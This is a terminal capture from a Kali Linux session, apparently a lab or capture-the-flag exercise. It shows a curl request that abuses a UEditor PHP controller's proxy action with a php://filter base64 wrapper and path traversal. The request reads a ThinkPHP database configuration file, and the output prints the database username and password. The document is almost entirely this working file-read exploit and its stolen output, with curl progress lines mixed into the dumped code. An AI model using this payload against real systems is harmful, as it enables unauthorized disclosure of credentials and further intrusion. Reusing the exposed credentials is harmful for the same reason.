 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ curl "http://192.168.0.208/static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode/resource=../../../../config/database.php&maxwidth=-1&referer=test" | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100<?php0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006~2018 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
return [
    // 数据库类型
    'type'            => 'mysql',
    // 服务器地址
    'hostname'        => 'localhost',
    // 数据库名
    'database'        => 'cms',
    // 用户名
    'username'        => 'root',
    // 密码
    'password'        => 'vVICDU1Erw',
    // 端口
    'hostport'        => '',
    // 连接dsn
    'dsn'             => '',
    // 数据库连接参数
    'params'          => [],
    // 数据库编码默认采用utf8
    'charset'         => 'utf8mb4',
    // 数据库表前缀
    'prefix'          => 'sa_',
    // 数据库调试模式
    'debug'           => true,
    // 数据库部署方式:0 集中式(单一服务器),1 分布式(主从服务器)
    'deploy'          => 0,
    // 数据库读写是否分离 主从式有效
    'rw_separate'     => false,
    // 读写分离后 主服务器数量
    'master_num'      => 1,
    // 指定从服务器序号
    'slave_no'        => '',
    // 自动读取主库数据
    'read_master'     => false,
    // 是否严格检查字段是否存在
    'fields_strict'   => true,
    // 数据集返回类型
    'resultset_type'  => 'array',
    // 自动写入时间戳字段
    'auto_timestamp'  => false,
    // 时间字段取出后的默认时间格式
    'datetime_format' => false,
    // 是否需要进行SQL性能分析
    'sql_explain'     => false,
    // Builder类
    'builder'         => '',
    // Query类
    'query'           => '\\think\\db\\Query',
    // 是否需要断线重连
     'break_reconnect' => false,
     // 断线标识字符串
5    'break_match_str' => [],
1];
16  100  5116  base64:  invalid input
0     0   271k      0 --:--:-- --:--:-- --:--:--  277k
curl: (23) Failed writing body
┌──(kali㉿kali)-[~/tg/14-sunday]
└─$